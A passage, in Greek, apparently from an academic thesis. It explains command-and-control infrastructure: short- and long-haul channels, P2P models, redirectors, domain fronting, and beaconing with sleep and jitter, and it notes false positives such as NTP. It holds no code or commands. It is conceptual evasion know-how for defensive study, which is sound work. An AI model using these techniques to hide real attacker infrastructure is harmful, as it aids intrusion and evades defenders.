εκτέλεση, στέλνοντας αιτήσεις (requests) ανά τακτά χρονικά διαστήματα, προκειμένου να κρατήσει ενεργή τη συνεδρία. Στις περισσότερες επιθέσεις χρησιμοποιούνται τουλάχιστον δύο διαφορετικά C2 κανάλια [36]. Ο αριθμός τους σχετίζεται άμεσα με το στόχο και τις επιδιώξεις του επιτιθέμενου. Όσο αυξάνεται η πολυπλοκότητα της επίθεσης, τόσα περισσότερα κανάλια χρησιμοποιούνται. Ανεξάρτητα από τον αριθμό τους, όλα εμπίπτουν στις παρακάτω δύο διακριτές κατηγορίες:


- Short-Haul C2: Ο agent πραγματοποιεί περιοδικές επικοινωνίες (π.χ., κάθε δευτερόλεπτο ή λεπτό) με τον C2 server, προκειμένου να λαμβάνει τις νέες εργασίες που του έχει αναθέσει ο επιτιθέμενος. Τα συγκεκριμένα C2 κανάλια παρέχουν ένα διαδραστικό κανάλι επικοινωνίας μεταξύ του agent και του C2 server. Ως εκ τούτου, έχουν σύντομα χρονικά callback διαστήματα. Στις περισσότερες περιπτώσεις, τα πρωτόκολλα που επιλέγονται είναι τα HTTP(S).
- Long-Haul C2: Πρόκειται για έναν πιο αργό και λιγότερο διαδραστικό τρόπο επικοινωνίας σε σχέση με την προηγούμενη κατηγορία (π.χ., ώρες ή ημέρες). Το συγκεκριμένο κανάλι επιλέγεται συνήθως ως back-up μέθοδος. Τα Long-Haul C2 κανάλια εξασφαλίζουν persistence, διασφαλίζοντας ότι οι επιτιθέμενοι θα μπορούν να ανακτήσουν την πρόσβαση

στο στόχο ακόμα και αν η Short-Haul C2 επικοινωνία χαθεί ή γίνει αντιληπτή. Στις περισσότερες περιπτώσεις, το πρωτόκολλο που επιλέγεται είναι το DNS.

Για την επιτυχία της επίθεσης θα πρέπει οι Short-Haul και οι Long-Haul C2 servers να φιλοξενούνται σε διαφορετικά domains και IP διευθύνσεις [37]. Όπως έχει ήδη επισημανθεί, οι Short-Haul C2 servers ανιχνεύονται σχετικά εύκολα κατά τη διάρκεια μιας επίθεσης. Επομένως, ο διαχωρισμός τους με τους Long-Haul C2 servers και η ταυτόχρονη υλοποίηση και των δύο προσεγγίσεων επιτρέπει την παραμονή του επιτιθέμενου στο δίκτυο-στόχο για μεγαλύτερο χρονικό διάστημα.

Παρ' όλο που υπάρχει πληθώρα επιλογών για την υλοποίηση μίας C2 υποδομής, η αρχιτεκτονική μεταξύ του agent και του C2 server ακολουθεί ένα από τα παρακάτω μοντέλα:


- **Centralized (Εικόνα 7):** Ένα κεντρικό C2 μοντέλο ακολουθεί την προσέγγιση που περιγράφηκε προηγουμένως. Το θύμα επικοινωνεί ανά τακτά χρονικά διαστήματα με τον C2 server, λαμβάνει και εκτελεί σχετικές οδηγίες και εντολές. Στην πραγματικότητα, η C2 υποδομή ενός επιτιθέμενου είναι πολύ πιο περίπλοκη από έναν μεμονωμένο server και μπορεί να περιλαμβάνει ανακατευθυντές κίνησης (redirectors), εξισορροπιστές φορτίου (load balancers) και μεθόδους που δυσκολεύουν την αποκάλυψη της. Για παράδειγμα, δεδομένου ότι η C2 δραστηριότητα μπορεί να αποκαλυφθεί σχετικά γρήγορα, με αποτέλεσμα τα domains και οι servers που σχετίζονται με μία επίθεση να καθίστανται μη λειτουργικά, οι πιο εξελιγμένες επιθέσεις εισάγουν πρόσθετα επίπεδα obfuscation. Επιπλέον, χρησιμοποιούνται συχνά υπηρεσίες cloud και δίκτυα παράδοσης περιεχομένου (Content Delivery Networks - CDNs) για τη φιλοξενία ή την απόκρυψη της C2 δραστηριότητας. Σε αρκετές περιπτώσεις οι επιτιθέμενοι παραβιάζουν και χρησιμοποιούν νόμιμους ιστότοπους για να φιλοξενήσουν την C2 υποδομή τους. Τα τελευταία χρόνια, έχει παρατηρηθεί ένας αριθμός περίπλοκων τεχνικών για την έκδοση C2 οδηγιών. Για παράδειγμα, οι επιτιθέμενοι χρησιμοποιούν ευρέως πλατφόρμες κοινωνικής δικτύωσης (π.χ., Twitter, Gmail, Pinterest, Instagram) ως C2 πλατφόρμες, δεδομένου ότι σπάνια η κίνηση από και προς αυτές θεωρείται ύποπτη. Για παράδειγμα, το εργαλείο twittor [38] παρέχει μια πλήρως λειτουργική C2 πλατφόρμα, χρησιμοποιώντας απευθείας μηνύματα στο Twitter [30].



Εικόνα 7. Centralized C2 Μοντέλο

- **Peer-to-Peer (P2P) (Εικόνα 8):** Σε ένα P2P μοντέλο, οι C2 οδηγίες παραδίδονται με αποκεντρωμένο τρόπο, με τα θύματα να μεταδίδουν μηνύματα μεταξύ τους. Ορισμένα θύματα λειτουργούν ως servers, χωρίς ωστόσο στις περισσότερες περιπτώσεις να υπάρχει


κάποιος κεντρικός κόμβος. Η ανίχνευση των επιθέσεων που βασίζονται σε αυτό το μοντέλο είναι δυσκολότερη, αλλά ταυτόχρονα απαιτεί μεγαλύτερη παραμετροποίηση από την πλευρά του επιτιθέμενου. Η P2P προσέγγιση χρησιμοποιείται κυρίως ως εναλλακτική λύση σε περίπτωση που διακοπεί το κύριο C2 κανάλι επικοινωνίας. Πιο συγκεκριμένα, τα P2P πρωτόκολλα επιτρέπουν σε ένα implant να διατηρεί το C2 κανάλι επικοινωνίας, ενώ τα υπόλοιπα implants επικοινωνούν μαζί του μέσω ενός δικτύου. Υπάρχουν πολλές επιλογές επικοινωνίας μεταξύ των implants. Για παράδειγμα, σε ένα Windows δίκτυο μπορεί να χρησιμοποιηθεί η υποδομή Windows Management Instrumentation (WMI), το Active Directory ή ακόμα και TCP/UDP sockets. Ωστόσο, το πρωτόκολλο SMB μέσω named pipes αποτελεί την πιο συνηθισμένη προσέγγιση. Το SMB named pipe παρέχει αμφίδρομη επικοινωνία μεταξύ διαδικασιών σε απομακρυσμένους κόμβους. Το σημαντικότερο πλεονέκτημα του P2P μοντέλου, σε αντίθεση με το κεντρικό μοντέλο, είναι ότι χρησιμοποιεί λιγότερα κανάλια επικοινωνίας με τον C2 server, επομένως η κακόβουλη δραστηριότητα ανιχνεύεται δυσκολότερα. Αυτό επιβεβαιώνεται από το γεγονός ότι οι οργανισμοί τείνουν να δίνουν προτεραιότητα στην παρακολούθηση της εισερχόμενης και εξερχόμενης κυκλοφορίας έναντι της εσωτερικής. Ένα άλλο πλεονέκτημα της συγκεκριμένης προσέγγισης είναι η αποτελεσματικότητά της σε δίκτυα που αποτελούνται από υποδίκτυα διαβαθμισμένης κρισιμότητας. Για παράδειγμα, ένας οργανισμός μπορεί να επιτρέπει την HTTP(S) επικοινωνία ορισμένων τερματικών και ταυτόχρονα να την απαγορεύει/περιορίζει στα κρίσιμα συστήματα του δικτύου του. Με την προσέγγιση που παρουσιάστηκε το συγκεκριμένο πρόβλημα μπορεί να παρακαμφθεί [30].



Εικόνα 8. P2P C2 Μοντέλο

Ένας ανακατευθυντής κίνησης (redirector ή relay) αποτελεί δομικό στοιχείο ενός δικτύου που λαμβάνει εισερχόμενες συνδέσεις και τις προωθεί σε έναν άλλο κεντρικό υπολογιστή ή θύρα [39]. Η συγκεκριμένη τακτική αποτελεί μία βέλτιστη πρακτική που ακολουθούν οι επιτιθέμενοι προκειμένου να μην εκθέτουν την πραγματική C2 υποδομή τους στο Internet. Αντίθετα, η επικοινωνία πραγματοποιείται μεταξύ των redirectors και του θύματος και στη συνέχεια προωθείται στον C2 server. Εκεί ο επιτιθέμενος λαμβάνει τις απαντήσεις του θύματος και καταχωρεί νέες εντολές προς εκτέλεση. Σε περίπτωση που ανιχνευθεί η κακόβουλη επικοινωνία και μπλοκαριστεί η σύνδεση του θύματος με τον redirector, η C2 υποδομή παραμένει ανέπαφη

και λειτουργική. Η Εικόνα 9 παρουσιάζει τον τρόπο με τον οποίο λειτουργούν οι ανακατευθυντές κίνησης [40].




Εικόνα 9. Redirectors ή Relays

Επομένως, ένας redirector είναι υπεύθυνος για την ανακατεύθυνση όλης της κίνησης στον C2 server. Σε πλήρη αντιστοιχία με ότι έχει επισημανθεί προηγουμένως, ένας redirector που τοποθετείται μπροστά από έναν Short-Haul C2 ονομάζεται Short-Haul redirector και χρησιμοποιείται για τακτική επικοινωνία με το θύμα (σύντομα χρονικά callback διαστήματα). Αντίθετα, ο redirector που τοποθετείται μπροστά από έναν Long-Haul C2 ονομάζεται Long-Haul redirector και χρησιμοποιείται για τη διατήρηση της σύνδεσης για μεγάλο χρονικό διάστημα. Η χρήση ενός ή περισσότερων redirectors μπροστά από έναν C2 server προσφέρει μία πληθώρα πλεονεκτημάτων [37]. Αρχικά αποτρέπει την ανίχνευση της C2 υποδομής, δεδομένου ότι η βασική υποδομή παραμένει κρυφή. Σε περίπτωση που το θύμα μπλοκάρει τα domains και τις IP διευθύνσεις των redirectors, η βασική C2 υποδομή δεν επηρεάζεται. Επομένως, ο επιτιθέμενος δεν χρειάζεται να τη στήσει εκ νέου. Επιπλέον, μπορεί να καθυστερήσει την έρευνα των μπλε ομάδων, δεδομένου ότι μόνο η C2 κίνηση θα ανακατευθύνεται στον κεντρικό C2 server. Για παράδειγμα, εάν κάποιος επισκεφτεί τον redirector, στα πλαίσια μη C2 επικοινωνίας, τότε ο παραπλανητικός ιστότοπος (landing page) που έχει δημιουργήσει ο επιτιθέμενος θα φορτώσει κανονικά. Η ανακατεύθυνση κίνησης μπορεί να επιτευχθεί με τους παρακάτω δύο τρόπους [37][41]:


- Dumb Pipe Redirection (Εικόνα 10): Η κίνηση μεταβιβάζεται, χωρίς ιδιαίτερους κανόνες, από τον redirector στον C2 server και αντίστροφα. Η συγκεκριμένη προσέγγιση είναι χρήσιμη για μία γρήγορη διαμόρφωση και εγκατάσταση της C2 υποδομής, ωστόσο δεν προσφέρει επιλογές ελέγχου της εισερχόμενης κίνησης. Επομένως, δεν χαρακτηρίζεται ως κλιμακούμενη και ελαστική λύση. Το μοναδικό πλεονέκτημά της είναι ότι ο αρχικός C2 server παραμένει κρυφός. Στην πράξη μπορεί να επιτευχθεί χρησιμοποιώντας το socat [42] ή το iptables [43]. Το socat είναι ένα εργαλείο που δημιουργεί δύο αμφίδρομες ροές επικοινωνίας για τη μεταφορά δεδομένων. Το iptables είναι ένα τείχος προστασίας το οποίο χρησιμοποιεί

πολιτικές που επιτρέπουν, ανακατευθύνουν ή απορρίπτουν την εισερχόμενη και εξερχόμενη κίνηση [37].



Εικόνα 10. Dumb Pipe Redirection


- Filtered Redirection (Εικόνα 11):** Η κίνηση στο δίκτυο μεταβιβάζεται βάσει των κανόνων που έχει ορίσει ο επιτιθέμενος. Για παράδειγμα, σε περίπτωση μη έγκυρης C2 κίνησης, ο redirector μπορεί να οδηγήσει το θύμα σε μία πραγματική/αυθεντική σελίδα. Επιπλέον, χάρη στη συγκεκριμένη προσέγγιση, μπορούν να χρησιμοποιηθούν διαφορετικοί C2 servers, χρησιμοποιώντας μόνο έναν redirector. Δεδομένου ότι παρέχει πολλές επιλογές, η εν λόγω λύση εξυπηρετεί τους επιτιθέμενους και δυσκολεύει την αποκάλυψη της C2 υποδομής τους. Το τελευταίο επιβεβαιώνεται από το γεγονός ότι οποιοσδήποτε επισκέπτεται το C2 domain, ανακατευθύνεται σε έναν άλλο νόμιμο ιστότοπο. Ένας από τους ευκολότερους τρόπους υλοποίησης της προσέγγισης αυτής είναι το `mod_rewrite` [44], το οποίο προσφέρει τη δυνατότητα ανακατεύθυνσης υπό όρους βάσει των χαρακτηριστικών που περιέχουν τα requests (π.χ., URI, user agent, λειτουργικό σύστημα, IP διεύθυνση του χρήστη).



Εικόνα 11. Filtered Redirection

Σε αρκετές περιπτώσεις οι επιτιθέμενοι μπορεί να αξιοποιήσουν σχήματα δρομολόγησης (π.χ., Content Delivery Networks - CDNs) που φιλοξενούν μεγάλο αριθμό domains, με απώτερο στόχο την απόκρυψη (obfuscation) του προορισμού (C2 server) ή ακόμα και την κρυπτογράφηση της κίνησης μέσω του πρωτοκόλλου HTTPS [45]. Ένα CDN αναφέρεται σε μια ομάδα από servers που συνεργάζονται για να παράσχουν γρήγορη παράδοση περιεχομένου στο διαδίκτυο. Η βασική ιδέα της τεχνικής domain fronting [45] είναι η χρήση διαφορετικών domain names σε διαφορετικά επίπεδα επικοινωνίας [46]. Πιο συγκεκριμένα, περιλαμβάνει τη χρήση διαφορετικών domain

names στο πεδίο Server Name Indication (SNI) της κεφαλίδας Transport Layer Security (TLS) και στο πεδίο Host της κεφαλίδας HTTP, όπως παρατηρείται στην *Εικόνα 12*. Το SNI είναι μια επέκταση του πρωτοκόλλου TLS, που επιτρέπει σε έναν server να φιλοξενεί πολλά hostnames κάτω από την ίδια IP διεύθυνση [47]. Ωστόσο, αν τα δύο domains εξυπηρετούνται από το ίδιο CDN, τότε το CDN μπορεί να δρομολογήσει την κίνηση στη διεύθυνση που ορίζεται στην κεφαλίδα HTTP (κακόβουλο domain) μετά την αποκρυπτογράφηση της κεφαλίδας TLS [46].



Εικόνα 12. Domain Fronting

Επομένως, χάρη στο domain fronting το θύμα φαίνεται πως επικοινωνεί με ένα υψηλής εμπιστοσύνης domain, ενώ στην πραγματικότητα, επικοινωνεί με τον C2 server του επιτιθέμενου. Μια παραλλαγή της παραπάνω τεχνικής, είναι το domainless fronting [45], στην οποία το πεδίο SNI παραμένει κενό. Με αυτόν τον τρόπο μπορεί να παρακαμφθεί ο έλεγχος όταν το CDN επιχειρεί να ελέγξει αν τα πεδία TLS SNI και HTTP Host είναι ίδια (τα κενά πεδία SNI αγνοούνται). Σε περίπτωση που το θύμα πραγματοποιεί SSL Inspection στην κίνηση (διαδικασία αποκρυπτογράφησης της TLS επικοινωνίας client-server) ή η κίνηση δεν είναι κρυπτογραφημένη, τότε μπορεί να ελεγχθεί αν το πεδίο host της κεφαλίδας HTTP ταιριάζει με το TLS SNI, και αντίστοιχα να επιτραπεί ή να αποκλειστεί η επικοινωνία. Τέλος, αξίζει να σημειωθεί ότι τα CDNs θεωρούνται αξιόπιστα, επομένως είναι δύσκολο να αποκλειστούν καθώς αυτό μπορεί να περιορίσει την πρόσβαση των χρηστών σε νόμιμους ιστότοπους [48].

2.5 Beaconing

Το beaconing αποτελεί έναν τύπο επικοινωνίας μεταξύ ενός C2 server και ενός κακόβουλου λογισμικού που εκτελείται σε ένα απομακρυσμένο τερματικό [49]. Πιο συγκεκριμένα, αναφέρεται στη διαδικασία κατά την οποία το θύμα επικοινωνεί, ανά τακτά χρονικά διαστήματα με τον C2 server ενός επιτιθέμενου, προκειμένου να ελέγξει για νέες οδηγίες ή πρόσθετα payloads προς εκτέλεση [32]. Για να αποφευχθεί ο εντοπισμός τους από τις λύσεις ασφαλείας, ορισμένοι τύποι κακόβουλου λογισμικού πραγματοποιούν callbacks σε τυχαία χρονικά διαστήματα ή ενδέχεται ακόμα και να παραμείνουν αδρανείς για συγκεκριμένες χρονικές περιόδους. Παρ' όλο που λόγω της επανάληψης των διαστημάτων επικοινωνίας, το μοτίβο της C2 επικοινωνίας μπορεί να ξεχωρίσει από την κανονική κίνηση, συχνά χρησιμοποιούνται διαδεδομένα πρωτόκολλα (π.χ., HTTP(S), SSH, DNS, SMTP και cloud services όπως τα Dropbox, Gmail και Twitter), καθιστώντας δυσκολότερο τον εντοπισμό [49]. Αυτό οφείλεται στο γεγονός ότι τα πρωτόκολλα αυτά χρησιμοποιούνται ταυτόχρονα και για νόμιμες επικοινωνίες. Επομένως, οι κοινές τεχνικές

whitelisting και blacklisting αποτυγχάνουν, δεδομένου ότι στην περίπτωση για παράδειγμα των cloud providers, το θύμα φαίνεται πως επικοινωνεί με έμπιστους servers [50].

Όπως έχει ήδη τονιστεί, ο C2 server φιλοξενεί οδηγίες/εντολές για το κακόβουλο λογισμικό, οι οποίες μετά το check-in του agent εκτελούνται στο μολυσμένο μηχάνημα. Η συχνότητα των callbacks και οι μέθοδοι που χρησιμοποιούνται για την επικοινωνία καθορίζονται από τον επιτιθέμενο. Επιπλέον, μέσω της φάσης του reconnaissance, ο επιτιθέμενος καθορίζει ποιες μέθοδοι είναι πιθανό να επιτύχουν και προσαρμόζει κατάλληλα το κακόβουλο λογισμικό. Το χρονικό διάστημα που μεσολαβεί ανάμεσα στα callbacks, ποικίλλει και εξαρτάται από την πολυπλοκότητα της επίθεσης, τα μέτρα προστασίας του θύματος και τις επιδιώξεις του επιτιθέμενου. Η beaconing συμπεριφορά μπορεί να χαρακτηριστεί ως μια περιοδική ακολουθία αιτημάτων (beacons) [51]. Ένα beacon αποτελεί μία σύντομη επικοινωνία μεταξύ του agent και του C2 server. Η πιο συνηθισμένη τακτική, περιλαμβάνει τη χρήση τουλάχιστον ενός beacon σε Long-Haul λειτουργία, με το check-in να πραγματοποιείται με διαφορά πολλών ωρών, ημερών ή εβδομάδων, καθιστώντας τον εντοπισμό εξαιρετικά δύσκολο [50]. Σε περίπτωση που δεν υπάρχει διαθέσιμη εργασία προς εκτέλεση για τον agent, ο C2 server θα επιστρέψει την προεπιλεγμένη απάντηση (default response) [52]. Κατά κανόνα, η προεπιλεγμένη απάντηση είναι μία κενή HTML σελίδα ή μία σελίδα που αναφέρει σφάλμα κατά τη φόρτωση (π.χ., 404 Page Not Found). Μία τακτική που χρησιμοποιείται, είναι η υποβολή ενός αιτήματος GET request για την αποστολή μεταδεδομένων (metadata) στην κεφαλίδα του cookie, προκειμένου ο agent να ελέγξει αν υπάρχει διαθέσιμη εργασία προς εκτέλεση. Τα μεταδεδομένα είναι κρυπτογραφημένα με το δημόσιο κλειδί που εισάγεται στο beacon. Εάν υπάρχει εργασία που πρέπει να εκτελεστεί, ο agent, αντί για την προεπιλεγμένη απάντηση, θα λάβει τη συγκεκριμένη απόκριση από τον C2 server. Επιπλέον, όπως έχει ήδη τονιστεί, σε πολύπλοκες επιθέσεις δεν είναι απαραίτητο όλες οι μολυσμένες συσκευές να επικοινωνούν με τον C2 server, καθιστώντας τον εντοπισμό της beaconing δραστηριότητας ακόμα δυσκολότερο [51].


Παρ' όλο που οι C2 λύσεις διαφοροποιούνται μεταξύ τους, αποτελούνται από δύο στοιχεία (sleep και jitter) που βοηθούν στη δημιουργία προσαρμοσμένων C2 συνδέσεων [53]. Με την εισαγωγή της έννοιας του sleep, δεν είναι απαραίτητη η ύπαρξη μίας διαρκούς σύνδεσης ανάμεσα στο θύμα και τον επιτιθέμενο. Αντίθετα, το θύμα επικοινωνεί με τον επιτιθέμενο ανά τακτά χρονικά διαστήματα. Το στοιχείο sleep υποδεικνύει πόσος χρόνος μεσολαβεί προκειμένου ο agent να πραγματοποιήσει ξανά check-in και το jitter τροποποιεί το χρόνο αυτόν, έτσι ώστε να εμφανίζεται τυχαίος. Για παράδειγμα, 60 δευτερόλεπτα sleep με 20% jitter, οδηγούν σε επικοινωνίες ανά 48 έως 60 δευτερόλεπτα (π.χ., Cobalt Strike) ή 48 έως 72 δευτερόλεπτα (π.χ., Empire). Η διαφορά που παρατηρείται, συνήθως στο ανώτερο όριο, αποτελεί διαφοροποίηση στην προσέγγιση που ακολουθούν τα C2 πλαίσια (frameworks). Επομένως, ένα beacon πραγματοποιεί check-in χρησιμοποιώντας το χρόνο sleep ως το callback διάστημα, συν-πλην ένα τυχαίο χρονικό διάστημα που καθορίζεται από το ποσοστό jitter [54]. Το jitter εξασθενεί το μοτίβο χωρίς ωστόσο να το εξαφανίζει πλήρως. Αυτό οφείλεται κυρίως στην ομοιόμορφη κατανομή που χρησιμοποιείται για τη συνάρτηση sleep, οδηγώντας σε συμμετρικό jitter που μπορεί να διευκολύνει την ανίχνευση της C2 επικοινωνίας. Η σωστή επιλογή των προαναφερθέντων παραμέτρων είναι καθοριστική για την επιτυχία μιας επίθεσης. Τα 60 δευτερόλεπτα μπορεί να θεωρηθούν μικρός χρόνος sleep, και ορισμένα αμυντικά προϊόντα μπορεί να ανιχνεύσουν γρήγορα τη beaconing συμπεριφορά εάν

είναι πολύ συχνή. Ωστόσο, η συχνή beaconing συμπεριφορά δεν υποδηλώνει απαραίτητα κακόβουλη δραστηριότητα [51]. Για παράδειγμα, πολλές νόμιμες εφαρμογές εμφανίζουν συμπεριφορές που μπορούν να χαρακτηριστούν ως beaconing (π.χ., ενημέρωση λογισμικού ή λειτουργικού συστήματος, ενημέρωση του news feed, επαλήθευση εκδόσεων λογισμικού και υπογραφών προγραμμάτων προστασίας από ιούς). Επιπλέον, άλλο χαρακτηριστικό παράδειγμα είναι το πρωτόκολλο Network Time Protocol (NTP), στο οποίο παρατηρείται μία συνηθισμένη μορφή false positive beaconing συμπεριφοράς [55]. Το NTP χρησιμοποιείται για να διασφαλιστεί ότι η ώρα στα τοπικά συστήματα παραμένει ακριβής. Αυτό επιτυγχάνεται πραγματοποιώντας beaconing σε σταθερό διάστημα για τον έλεγχο της τρέχουσας ώρας. Το διάστημα ποικίλλει ανάλογα το λειτουργικό σύστημα (π.χ., κάθε 15 έως 60 λεπτά). Επιπλέον, επειδή το NTP στέλνει και λαμβάνει μηνύματα σταθερού μήκους, η ποσότητα των δεδομένων που μεταφέρονται σε κάθε συνεδρία είναι η ίδια, προσομοιάζοντας σχεδόν απόλυτα κακόβουλη beaconing συμπεριφορά. Ωστόσο, είναι πρόδηλο ότι τα συγκεκριμένα false positives μπορούν πολύ εύκολα να εξαλειφθούν, μέσω της δημιουργίας κανόνων που επιτρέπουν την κίνηση από και προς τους NTP servers.

2.6 Είδη Beaconing Επικοινωνίας


Όπως έχει ήδη τονιστεί, η χρήση του πρωτοκόλλου επικοινωνίας HTTP(S) επιτρέπεται κυρίως στις συσκευές που τοποθετούνται περιμετρικά ενός δικτύου [30]. Χάρη στο συγκεκριμένο πρωτόκολλο οι χρήστες ενός οργανισμού μπορούν να περιηγηθούν στο διαδίκτυο. Αυτός είναι ένας από τους πολλούς λόγους για τους οποίους το HTTP(S) θεωρείται ένα από τα βασικά πρωτόκολλα που χρησιμοποιούνται για τις C2 επικοινωνίες. Ωστόσο, είναι σύνηθες το HTTP(S) να μην επιτρέπεται σε περιοχές υψηλής αξίας ενός δικτύου. Επομένως, είναι απαραίτητη η επιλογή ενός εσωτερικού πρωτοκόλλου επικοινωνίας. Ένας επιτιθέμενος θα πρέπει να βασίζεται στην C2 υποδομή του στα πρωτόκολλα που 